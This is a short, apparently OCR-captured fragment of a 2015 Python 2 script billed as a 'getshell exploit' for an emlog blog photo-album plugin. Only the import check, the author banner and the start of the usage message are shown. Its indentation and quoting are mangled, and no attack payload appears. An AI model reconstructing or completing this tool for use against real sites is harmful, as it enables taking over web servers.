
try:
import requests
except ImportError:
raise SystemExit(‘\n[!] requests模块导入错误,请执行pip
install requests安装!’)
def usage():
# os.system([‘clear’, ‘cls’][os.name == ‘nt’])
print ‘+’ + ‘-‘ * 60 + ‘+’
print ‘\t Python emlog相册插件getshell exploit’
print ‘\t Blog：http://www.waitalone.cn/’
print ‘\t\t Code BY： 独自等待’
print ‘\t\t Time：2015-04-30’
print ‘+’ + ‘-‘ * 60 + ‘+’
if len(sys.argv) != 2:
print ‘用法: ‘ + os.path.basename(sys.argv[0]) + ‘ EMLOG 网